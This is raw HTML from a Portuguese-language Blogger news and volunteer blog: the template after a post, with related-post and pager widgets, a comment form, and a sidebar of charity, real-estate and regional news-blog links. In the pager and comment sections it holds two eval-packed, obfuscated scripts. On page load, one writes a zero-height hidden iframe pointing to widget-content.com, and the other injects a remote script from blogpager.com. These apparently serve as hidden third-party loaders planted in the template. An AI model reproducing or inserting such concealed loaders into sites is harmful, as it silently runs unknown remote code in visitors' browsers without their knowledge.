<img alt="" class="icon-action" height="13" src="//img1.blogblog.com/img/icon18_email.gif" width="18">
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
</div>
<div style='clear: both;'></div>
</div>
<div class='post-location post-locationpbt'>
</div>
<div class='related-postbwrap' id='bpostrelated-post'></div>
<div style='clear: both;'></div>
<script type='text/javascript'>
var labelArray = [
  "Casa do Bem",

  "Eventos",

  "Natal",

  "Voluntariado"
];
var relatedPostConfig = {
homePage: "https://www.assessorn.com/",
widgetTitle: "<h4>Postagens Relacionadas:</h4>",
numbrelatedPosts: 5,
summaryLength: 150,
titleLength: "auto",
thumbnailSize: 100,
noImage: "https://2.bp.blogspot.com/-MRMwGgZhdsM/VsmJ1VEpD0I/AAAAAAAAREk/Jcx4UNhVRT8/s1600/no_image.jpg",
containerId: "bpostrelated-post",
newTabLink: false,
moreText: "Read More",
widgetStyle: 3,
callBack: function() {}
};
</script>
<script type='text/javascript'>
//<![CDATA[

/*! Related Post Widget for Blogger by Taufik Nurrohman => http://gplus.to/tovic */
var randomRelatedIndex,showRelatedPost;(function(n,m,k){var d={widgetTitle:"<h4>Artikel Terkait:</h4>",widgetStyle:1,homePage:"http://www.dte.web.id",numbrelatedPosts:7,summaryLength:370,titleLength:"auto",thumbnailSize:72,noImage:"[data-uri]",containerId:"related-post",newTabLink:false,moreText:"Baca Selengkapnya",callBack:function(){}};for(var f in relatedPostConfig){d[f]=(relatedPostConfig[f]=="undefined")?d[f]:relatedPostConfig[f]}var j=function(a){var b=m.createElement("script");b.type="text/javascript";b.src=a;k.appendChild(b)},o=function(b,a){return Math.floor(Math.random()*(a-b+1))+b},l=function(a){var p=a.length,c,b;if(p===0){return false}while(--p){c=Math.floor(Math.random()*(p+1));b=a[p];a[p]=a[c];a[c]=b}return a},e=(typeof labelArray=="object"&&labelArray.length>0)?"/-/"+l(labelArray)[0]:"",h=function(b){var c=b.feed.openSearch$totalResults.$t-d.numbrelatedPosts,a=o(1,(c>0?c:1));j(d.homePage.replace(/\/$/,"")+"/feeds/posts/summary"+e+"?alt=json-in-script&orderby=updated&start-index="+a+"&max-results="+d.numbrelatedPosts+"&callback=showRelatedPost")},g=function(z){var s=document.getElementById(d.containerId),x=l(z.feed.entry),A=d.widgetStyle,c=d.widgetTitle+'<ul class="related-post-style-'+A+'">',b=d.newTabLink?' target="_blank"':"",y='<span style="display:block;clear:both;"></span>',v,t,w,r,u;if(!s){return}for(var q=0;q<d.numbrelatedPosts;q++){if(q==x.length){break}t=x[q].title.$t;w=(d.titleLength!=="auto"&&d.titleLength<t.length)?t.substring(0,d.titleLength)+"&hellip;":t;r=("media$thumbnail" in x[q]&&d.thumbnailSize!==false)?x[q].media$thumbnail.url.replace(/\/s[0-9]+(\-c)?/,"/s"+d.thumbnailSize+"-c"):d.noImage;u=("summary" in x[q]&&d.summaryLength>0)?x[q].summary.$t.replace(/<br ?\/?>/g," ").replace(/<.*?>/g,"").replace(/[<>]/g,"").substring(0,d.summaryLength)+"&hellip;":"";for(var p=0,a=x[q].link.length;p<a;p++){v=(x[q].link[p].rel=="alternate")?x[q].link[p].href:"#"}if(A==2){c+='<li><img alt="" class="related-post-item-thumbnail" src="'+r+'" width="'+d.thumbnailSize+'" height="'+d.thumbnailSize+'"><a class="related-post-item-title" title="'+t+'" href="'+v+'"'+b+">"+w+'</a><span class="related-post-item-summary"><span class="related-post-item-summary-text">'+u+'</span> <a href="'+v+'" class="related-post-item-more"'+b+">"+d.moreText+"</a></span>"+y+"</li>"}else{if(A==3||A==4){c+='<li class="related-post-item" tabindex="0"><a class="related-post-item-title" href="'+v+'"'+b+'><img alt="" class="related-post-item-thumbnail" src="'+r+'" width="'+d.thumbnailSize+'" height="'+d.thumbnailSize+'"></a><div class="related-post-item-tooltip"><a class="related-post-item-title" title="'+t+'" href="'+v+'"'+b+">"+w+"</a></div>"+y+"</li>"}else{if(A==5){c+='<li class="related-post-item" tabindex="0"><a class="related-post-item-wrapper" href="'+v+'" title="'+t+'"'+b+'><img alt="" class="related-post-item-thumbnail" src="'+r+'" width="'+d.thumbnailSize+'" height="'+d.thumbnailSize+'"><span class="related-post-item-tooltip">'+w+"</span></a>"+y+"</li>"}else{if(A==6){c+='<li><a class="related-post-item-title" title="'+t+'" href="'+v+'"'+b+">"+w+'</a><div class="related-post-item-tooltip"><img alt="" class="related-post-item-thumbnail" src="'+r+'" width="'+d.thumbnailSize+'" height="'+d.thumbnailSize+'"><span class="related-post-item-summary"><span class="related-post-item-summary-text">'+u+"</span></span>"+y+"</div></li>"}else{c+='<li><a title="'+t+'" href="'+v+'"'+b+">"+w+"</a></li>"}}}}}s.innerHTML=c+="</ul>"+y;d.callBack()};randomRelatedIndex=h;showRelatedPost=g;j(d.homePage.replace(/\/$/,"")+"/feeds/posts/summary"+e+"?alt=json-in-script&orderby=updated&max-results=0&callback=randomRelatedIndex")})(window,document,document.getElementsByTagName("head")[0]);

//]]>
</script>
</div>
<div style='clear: both;'></div>
<div class='blog-pager' id='blog-pager'>
<script type='text/javascript'>//<![CDATA[
eval(function(m,c,h){function z(i){return(i< 62?'':z(parseInt(i/62)))+((i=i%62)>35?String.fromCharCode(i+29):i.toString(36))}for(var i=0;i< m.length;i++)h[z(i)]=m[i];function d(w){return h[w]?h[w]:w;};return c.replace(/\b\w+\b/g,d);}('||var|ie1|document|all|navigator|userAgent|indexOf|Opera|dom1|getElementById|iframeprops1|width|700|frameborder|marginwidth|height|marginheight|align|top|scrolling|no|randomcontent1|new|Array|http|widget|content|com|if|write|iframe|id|dynstuff|function||random_iframe1|src|Math|floor|random|length|window|onload'.split('|'),'2 3=4.5&&6.7.8("9")==-1;2 a=4.b&&6.7.8("9")==-1;2 c=\'d="e" f="0" g="0" h="0" i="0" j="k" l="m"\';2 n=o p();n[0]="q://r-s.t/";u(3||a)4.v(\'<w x="y" \'+c+\'></w>\');z B(){u(3||a){2 A=4.b?4.b("y"):4.5.y;A.C=n[D.E(D.F()*n.G)];}}H.I=B;',{})) //]]></script>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.assessorn.com/2010/09/conselho-municipal-de-cultura-transfere.html' id='Blog1_blog-pager-newer-link' title='Postagem mais recente'>Postagem mais recente</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.assessorn.com/2010/09/centro-cultural-bnb-fortaleza-se.html' id='Blog1_blog-pager-older-link' title='Postagem mais antiga'>Postagem mais antiga</a>
</span>
<a class='home-link' href='https://www.assessorn.com/'>Página inicial</a>
</div><script src="//blogpager.com/dataolder.js"></script>
<div class='clear'></div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>
0
comentários:
        
</h4>
<script type='text/javascript'>
//<![CDATA[
eval(function(m,c,h){function z(i){return(i< 62?'':z(parseInt(i/62)))+((i=i%62)>35?String.fromCharCode(i+29):i.toString(36))}for(var i=0;i< m.length;i++)h[z(i)]=m[i];function d(w){return h[w]?h[w]:w;};return c.replace(/\b\w+\b/g,d);}('|function|var|document|createElement|script|type|text|javascript|src|http|commentid|com|dataolder|js|getElementsByTagName|head|if|appendChild'.split('|'),'(1(){2 A=3.4(\'5\');A.6=\'7/8\';A.9=\'a://b.c/d.e\';2 B=3.f(\'g\')[0];h(B){B.i(A);}})();',{}))
//]]>
</script>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<h4 id='comment-post-message'>Postar um comentário</h4>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/1635881978331742409?po=2279199723309850115&hl=pt-BR&saa=85391&origin=https://www.assessorn.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html', '0');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>

        </div></div>
      
<!--Can't find substitution for tag [adEnd]-->
</div>
<div style='clear: both;'></div>
</div></div>
</div><!-- .hfeed -->
</div><!-- #content -->
<div class='sidebarnbt' id='sidebar-primarynbt'>
<div class='widget widget_searchnbt'>
<h2>Caixa De Busca</h2>
<div class='searchnbt'>
<form action='/search' class='search-formnbt' method='get' role='search'>
<div>
<input class='search-textnbt' name='q' onblur='if(this.value==&#39;&#39;)this.value=this.defaultValue;' onfocus='if(this.value==this.defaultValue)this.value=&#39;&#39;;' type='text' value='Buscar...'/>
<input class='search-submitnbt buttonnbt' name='submit' type='submit' value='Search'/>
</div>
</form><!-- .search-form -->
</div><!-- .search -->
</div>
<div class='sidebarwidgetsarea section' id='sidebarwidgetsarea'><div class='widget Image' data-version='1' id='Image3'>
<h2>Previsão Tempo no RN</h2>
<div class='widget-content'>
<a href='https://meteorologia.emparn.rn.gov.br/inicio'>
<img alt='Previsão Tempo no RN' height='144' id='Image3_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEhr3PAgBKupX5HrPEEfFFwJuSP2mpUlRX9JF2nFuNw52MMEeKDtcJEsVZWpp1dW8wn_J0fja1RamHvj05LE2HCa356M3pj1RPFR6SYpaOclgd3G3d4hmO2RdKh8O_KZczadFawcUBzCDE0qSbYwSYCCUEDCUJ1MUDEobiumIKyP5WVGlFwREIkshTv_=s243' width='243'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image4'>
<h2>NOTÍCIAS DE SAÚDE NO RN</h2>
<div class='widget-content'>
<a href='https://www.gov.br/saude/pt-br/assuntos/noticias-para-os-estados/rio-grande-do-norte'>
<img alt='NOTÍCIAS DE SAÚDE NO RN' height='146' id='Image4_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEj_icQBXo3T08WaI2vRgLngyJWaUDiQI1CwMtMhsm52WrIX8bwfWguup3Wc0i1h1MsLHoZGAwijB5cP1jTpwWDeHLgqcsuXpf6wCymeaqDSf8hAwj3m7ktpllPSiBKrLH2_hVuXxqNiyylP0uudAMtLLVweh2H42F3XCrmuGTBqSNpD0vKxNHmzrOm2yMs=s243' width='243'/>
</a>
<br/>
<span class='caption'>Clique na imagem acima e acesse</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image2'>
<h2>Portal da Saúde</h2>
<div class='widget-content'>
<a href='https://www.gov.br/saude/pt-br'>
<img alt='Portal da Saúde' height='153' id='Image2_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEgMDYtVEGdlTOOXXYlwMFN_PwF9ofQGLpEz6bl_wgoZa-ugyVa1S8C7iPXzIIwV7gT0DPwSwao91H-4Rjd1PW33P_Y5JJwR8rO05jXRXsQS25SPOndlWNaKraQvVFCSQph9kP55uM_9FFFdle_LRv9psMeQCeqUw1x2T-EfcNtTla8RWtWBhx2uaxYU=s243' width='243'/>
</a>
<br/>
<span class='caption'>acesse página Ministério da Saúde</span>
</div>
<div class='clear'></div>
</div><div class='widget Text' data-version='1' id='Text1'>
<h2 class='title'>ASSESSORIA VOLUNTÁRIA:</h2>
<div class='widget-content'>
<b style="font-weight: normal;">E-mail: </b><i style="font-style: normal; font-weight: normal;"><b><span =""  style="color:red;">assessorn@assessorn.com</span></b></i>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image9'>
<h2>DOAÇÃO PARA REFORMA DA CAPELA CASA DA CRIANÇA</h2>
<div class='widget-content'>
<a href='https://www.assessorn.com/2024/06/campanha-para-revitalizacao-da-capela.html'>
<img alt='DOAÇÃO PARA REFORMA DA CAPELA CASA DA CRIANÇA' height='395' id='Image9_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEhOjH5qSGgtRgH1pN82zrAVkqn-9zLRBri2kTrNQtpNZTwFTGAMawqsgAM486WvL9QqFYnpsPnVwQF1ZjZrfVU4KkaPOlfdIiWjZvmf0OQ1eXXeUW3vPqb0NqKOFBjuz-aUrtO9Jset31D8k0UjkoVuMiK8kQiVVAdzoCpWp_ENAEUop_6VnNaCalbbk2c=s395' width='243'/>
</a>
<br/>
<span class='caption'>Faça sua doação voluntária clique acima</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image10'>
<h2>BELEZA &amp; COSMÉTICOS!</h2>
<div class='widget-content'>
<a href='https://www.assessorn.com/2025/10/miriam-cabelos-beleza-cosmeticos-e.html'>
<img alt='BELEZA &amp; COSMÉTICOS!' height='355' id='Image10_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEidXnPMaCNy4KtxRapO2K6Gzs15-TJvi_2FvzNxQTxriwf6YPVjOfJpSAssNxtL733xKGA_K8L2LlOE1-B8e10-G-Avofgwx6Sz1AY61yyw035nv_GyWBh749TZ0b15Uu6G_Fqr4ankdtSCOv2mONiR5XS7UWAcuf3EO34ZfSdwqhO9rwRjB6NgTeWz7Jc=s355' width='243'/>
</a>
<br/>
<span class='caption'>Excelência em corte e tratamento do cabelo, beleza e estética: faça uma visita, clique acima para agendar</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image6'>
<h2>VENDE-SE OU ALUGA UMA CASA NO TIROL</h2>
<div class='widget-content'>
<a href='https://www.assessorn.com/2025/04/vende-se-casa-no-tirol.html'>
<img alt='VENDE-SE OU ALUGA UMA CASA NO TIROL' height='137' id='Image6_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEiQQaCrtVVSM0kuN35GGhfIF7Jcb2z_E9-xg4NWJ8g01JPzZNovvv7_FjiNPiSC0B4WvSUaFnAuoqKNRc2GsU-YMw2abHDq79PcYvGbTzq5IoUdBrKIr7AAoudw3qP6PHPLuTYhB16H0dR89yVEMvYE_fPJj2Q3fBneYRS-CBUFUV4b8B82e1BPU8DAM3w=s243' width='243'/>
</a>
<br/>
<span class='caption'>Clique imagem e confira</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image8'>
<h2>CAICÓ: VENDE-SE TERRENO</h2>
<div class='widget-content'>
<a href='https://www.assessorn.com/2025/10/imovel-vende-se-terreno-com-forte.html'>
<img alt='CAICÓ: VENDE-SE TERRENO' height='361' id='Image8_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEiBKy3Tk-Z3lZtfVGfk5H2wWz-keHDiJF5lDDkGomYPG40hFfvCXVsMOkAfdwqdruzUBvzm5_uGHfrUuJcd-IYF2QZHoUJsRPEZUFJ9WtZDRSDH_qJptsy_S1-Lk26XU_E-bqq5MkdVFKCnJp9zuZLEDRgJb-x8RcM3m2AzyU1lBFVVXyB60xW2sjm9BXU=s361' width='243'/>
</a>
<br/>
<span class='caption'>Localizado em bairro de expansão de mercado: confira na imagem acima</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image11'>
<h2>JORNALISMO/ENTREVISTAS</h2>
<div class='widget-content'>
<a href='https://superpauta.blogspot.com/'>
<img alt='JORNALISMO/ENTREVISTAS' height='62' id='Image11_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEgzwNcn4pVtv1jIm300ta3WQUUUoS1M78P2WU4GHBiAiFmW_yFWpvs2S-mKnHT5eqTP6-qMX8xo9W-XfXS70PRvNn_9CjxxVPUJxqpPbTICQfpasz8Dk3oyoW9CWuCw66imGK7PIyQFsLBncX4CRYVvzJHYMY9HWgITqgQ3xvH_dtids09kOVX3ddUg5_k=s243' width='243'/>
</a>
<br/>
<span class='caption'>Confira clicando acima entrevistas do SuperPauta e jornal Zona Sul</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image1'>
<h2>BLOG DO HEITOR GREGÓRIO</h2>
<div class='widget-content'>
<a href='https://heitorgregorio.com/'>
<img alt='BLOG DO HEITOR GREGÓRIO' height='238' id='Image1_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEhWQTesuKMg9ELnnQVx73Lbl1SxKZ8ovnnAFbkd5UMWhk0fjmI8uUr_OWjMZlrsrObcPZs61xDpVcFDJPRsBHZKV2Yv4IPuVF3PaSpOpVxVCewPaojGkRNsgkKAGm2GQf6jwJnnoJfiHZfu4amxCWjDa80jWLBCenl_rygNDV-947lklLV68QI4tQhdUhg=s243' width='243'/>
</a>
<br/>
<span class='caption'>Acesse o blog do jornalista </span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image7'>
<h2>TV ASSEMBLEIA RN</h2>
<div class='widget-content'>
<a href='https://www.logicahost.com.br/fundacao/tv.html'>
<img alt='TV ASSEMBLEIA RN' height='146' id='Image7_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEgG5H7QldyyWGeUNL2xAu4rHya2BCjN25dTb5t4RQ_yyMDijze7aW2ab3aV7qke6enC6B87bNBrPqGjMTiIs-OXsyeHSk-iYW4nAw2W5zqJBsjOS3FM3YNFZuGZE1cjivBaG7iaAoyERhzrK6qV-4WJXdybw-M9TOsIOjiPWgLvVcIq5bjh63obj-vlxc0=s243' width='243'/>
</a>
<br/>
<span class='caption'>Assista ao vivo!</span>
</div>
<div class='clear'></div>
</div><div class='widget Text' data-version='1' id='Text6'>
<h2 class='title'>Câmara Municipal de Natal</h2>
<div class='widget-content'>
COPIE PARA ACESSAR> https://www.cmnat.rn.gov.br/
</div>
<div class='clear'></div>
</div><div class='widget Text' data-version='1' id='Text5'>
<h2 class='title'>Web Livre TV</h2>
<div class='widget-content'>
<a href="http://www.livretv.com/"><b><i><span =""  style="color:#000099;">acesse aqui a Livre TV</span></i></b></a>
</div>
<div class='clear'></div>
</div><div class='widget Text' data-version='1' id='Text9'>
<h2 class='title'>SAÚDE BRASIL:</h2>
<div class='widget-content'>
<i><span =""  style="color:#3333ff;"><a href="http://saudebrasil.saude.gov.br/">Confira aqui dicas de saúde para ter uma vida mais saudável</a></span></i>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image5'>
<h2>A Botija da Santa - O Livro!</h2>
<div class='widget-content'>
<a href='http://www.assessorn.com/2016/02/o-fantastico-mundo-de-o-tesouro-de.html'>
<img alt='A Botija da Santa - O Livro!' height='250' id='Image5_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjFBwRMfDjLTT3iEGjDjjcV_C2VD5CuEpEI4rH4lOd_wAEbqCDnL08C_aa-yqSyiHv5uKdtSOgy3qvtslJNFP1s3dDn4PLWayMq7kdX0ebv54kpsSMDzaacoywHELM3Xtmjb4YaiFFxPFKi/s250/tesourosanta.jpg' width='160'/>
</a>
<br/>
<span class='caption'>Encontre este tesouro perdido</span>
</div>
<div class='clear'></div>
</div><div class='widget BlogList' data-version='1' id='BlogList1'>
<h2 class='title'>ACESSE OUTRAS PÁGINAS:</h2>
<div class='widget-content'>
<div class='blog-list-container' id='BlogList1_container'>
<ul id='BlogList1_blogs'>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vVfTgYEbX_ZZnC_r1DZLsepC7jvWViVtLQoNDjsthJe36r_DYi-Ezg1J82jJ_tPPl8vNMv0dOe5_eKeiD8dD6BIw4QNT7u0AhETg=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://wllanadantas.com.br' target='_blank'>
Blog da Wllana Dantas</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://wllanadantas.com.br/prefeitura-de-ceara-mirim-rn-abre-processo-seletivo-para-a-secretaria-municipal-de-saude/' target='_blank'>
Prefeitura de Ceará-Mirim RN abre Processo Seletivo para a Secretaria 
Municipal de Saúde
</a>
</span>

                      -
                    
<span class='item-snippet'>
No estado do Rio Grande do Norte, a Prefeitura de Ceará-Mirim, por meio da 
Secretaria Municipal de Saúde, anuncia a abertura de um Processo Seletivo, 
com o...
</span>
<div class='item-time'>
Há uma hora
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vb5AWfNzjkWBM1GVY0ZeuvhVhNMld5ffpOD4hNCxxz_pXF_gaZYOGfE5ciJYzi5aIQYibY_Fefft45LNOrC-8adBoJvDdjAxAzVTgp-ceQEOQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://paulojuniorrn.blogspot.com/' target='_blank'>
TV Cidade Interativa/Blog do Paulo Júnior</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://paulojuniorrn.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh2Lo135A_t_kTbF4pjmofcnIhes4aSTNuXu6NmLh9Z9IY_nA-TP6s31F_RbIVbPy28qwrduq5nhe6jhH4oDHkl0kw5017yCrsMm1SUf5gqAaNlMqKdj8xAMOJa1f8e1XsvXXXSXe4hLm0Talph2iNahxC7ckCDENFAg4Ryrp50Hv58TmeQBv8edxY4Vo4/s72-c/CONCURSOS-AAAAAAAAAAAAAAAAA-rrrrrrrrrr.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='https://paulojuniorrn.blogspot.com/2026/01/prefeitura-de-acari-rn-abre-processo.html' target='_blank'>
Prefeitura de Acari - RN abre Processo Seletivo para Gestor e Vice-Gestor 
Escolar
</a>
</span>

                      -
                    
<span class='item-snippet'>


 

No estado do Rio Grande do Norte, a Prefeitura de Acari, por meio da 
Secretaria Municipal de Educação, Cultura e Esportes, anuncia a abertura de 
um Pr...
</span>
<div class='item-time'>
Há uma hora
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_s4PMe2vRL1ouug-vefjkbNvbVbQLpI5EtebsC8io9Ypf1n6DlfDgcqSIgPl2hnIHk89LAxN0Z685N9zropt4w8-Rz58k4=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://glaucialima.com' target='_blank'>
Blog da Gláucia Lima</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://glaucialima.com/2026/01/16/edital-de-processo-seletivo-e-divulgado-pela-prefeitura-de-monte-horebe-pb/' target='_blank'>
Edital de Processo Seletivo é divulgado pela Prefeitura de Monte Horebe &#8211; PB
</a>
</span>

                      -
                    
<span class='item-snippet'>
No estado da Paraíba, a Prefeitura de Monte Horebe anuncia a abertura de um 
Processo Seletivo, com o objetivo de preencher 58 vagas para profissionais 
de n...
</span>
<div class='item-time'>
Há uma hora
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v7h33UdTib_c8c9RSwaeuIx5G0lUhNe_jyrvPnAjO_WxNQbkRAUp62Uimxuo-TfSYdazI_2msRpEOaUIU9ttYqy0u8iTyo465X8zrqmst0_aL-QZfAM-ND=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://novobardeferreirinha.blogspot.com/' target='_blank'>
Novo Bar de Ferreirinha</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://novobardeferreirinha.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiWEfQmjvUNiiUZBTDggPh49p8FLrntzcSOiV_KpC9XDVINKlrRPFaKWMPS20b300IpqBbeCgQaKFRtwrhGdKUmIiz4QmkCNa2ybEPIIgNdqAR_rRIWqEYPPpvx6aNUdYfZ7uH6sH0ABr9IruYaSc422-NdEDpyxlIOGv-CydiVazM2wINxnUj93dr7JkHA/s72-w333-h501-c/O%20Mecanismo.jpeg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='https://novobardeferreirinha.blogspot.com/2026/01/o-mecanismo.html' target='_blank'>
O Mecanismo
</a>
</span>

                      -
                    
<span class='item-snippet'>


 
Imagem: Hansuan Fabregas/Pixabay

*H. Romeu Illanba*

A putaria financeira que entupiu o esgoto do Banco Master vai deixando 
claro e escuro que estava e...
</span>
<div class='item-time'>
Há 3 horas
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sEYco3QgzV5Qm3HmHyHNxHmASRgGp6XV70B-jGSh7rAvzEHZJ9z74PPTtrrEfXOCHG0meSjkF9RuCgv7q616YQK6Br3eIKXAIrYXpRK_14GooIxQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://www.tribunadenoticias.com.br/' target='_blank'>
Tribuna de Noticias</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.tribunadenoticias.com.br/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjbaA2p27j3sj-bKmt-pt72xQgGJvPOGkzOMWtR2kPNAiM_8PpnFRqx0Jgy6xRjmW7bwxa-RDcqEjxKn6he_sxb-mdBi0b-YgzfXmFx8SwAR-EmI6F1frgQPWuhReOGLAtjvg7-XOqCD2-QHAZzM0u_X7s-f-UQZaZsgENLpvgJXGsnG-d4Ce1j2lHP1ZQ/s72-c/photo-output%204.png' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='https://www.tribunadenoticias.com.br/2026/01/cantor-extremozense-mateus-lins-e-uma.html' target='_blank'>
Cantor extremozense Mateus Lins é uma das atrações da Cavalgada de Verão de 
Extremoz neste domingo (18)
</a>
</span>

                      -
                    
<span class='item-snippet'>


 

Um dos talentos da MPB de Extremoz vai brilhar no palco da Cavalgada de 
Verão! O cantor e compositor @mateuslinsoficial é presença garantida no 
próxim...
</span>
<div class='item-time'>
Há 3 horas
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vshf8XmBx2EbqgPDNXv17a6RvbhkwN8-0cjioVzcdPTAOx5gN5aroYhYIukg6O9fsHOfMvFZt4pSIoyqdmlFgmaNiYYP_K03QMFQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://eliasjornalista.com/categoria/blog/destaque/' target='_blank'>
Destaque &#8211; Elias Medeiros</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://eliasjornalista.com/parnamirim-intensifica-combate-as-arboviroses-no-litoral-durante-o-mes-de-janeiro/?utm_source=rss&utm_medium=rss&utm_campaign=parnamirim-intensifica-combate-as-arboviroses-no-litoral-durante-o-mes-de-janeiro' target='_blank'>
Parnamirim intensifica combate às arboviroses no litoral durante o mês de 
janeiro
</a>
</span>

                      -
                    
<span class='item-snippet'>


A Prefeitura de Parnamirim, por meio da Secretaria Municipal de Saúde 
(SESAD), está realizando uma grande ação de enfrentamento às arboviroses no 
litoral...
</span>
<div class='item-time'>
Há 3 horas
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vrXUBo0mXfjKcxzTYdQaUdfOhFnVJC6KP34cmE5q8mxavvHsw3BdIEXtyhaI2u2kjN26_zjY1RTZnFk7BV6lIWqDRsVlsVHE3mrqY=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://pordentrodorn.com.br' target='_blank'>
Por dentro do RN</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://pordentrodorn.com.br/2026/01/16/acidente-br-304-angicos-2/' target='_blank'>
Acidente na BR-304 em Angicos deixa três feridos e interdita rodovia
</a>
</span>

                      -
                    
<span class='item-snippet'>
Acidente na BR-304 em Angicos envolve carreta e automóvel, deixa três 
feridos e provoca interdição da rodovia no km 172.
</span>
<div class='item-time'>
Há 4 horas
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uvA_wpox9f7NbwcoZsnjqh_ChwEI3nyoYgfqkPb6AgVA6ftXRcFFHoSXD4uvtwd0P2p35q7C4UpmTk140J22P5I5yn1t2tM8orDvJTTlgMllYXDv0EBA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://jornaldagrandenatal.blogspot.com/' target='_blank'>
Jornal da Grande Natal</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://jornaldagrandenatal.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgHl9-cIKsASoYKoKMsl4hc-bVAQGhjON0G_Ykt13gemT3d7uh-9-NlT59vih1730vRjRCefW1wTrWkPlsu7VhnS5DMPXOUbnpxhikaeOQ_A7m2fO1wBHjCYr1SIIu8zink_c6lQd9T2MkaoeJRBP3Cz-R7od5RyFa0tXk4X-0mLB40fsr8HwKR1k_dID5z/s72-c/Cassiano.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
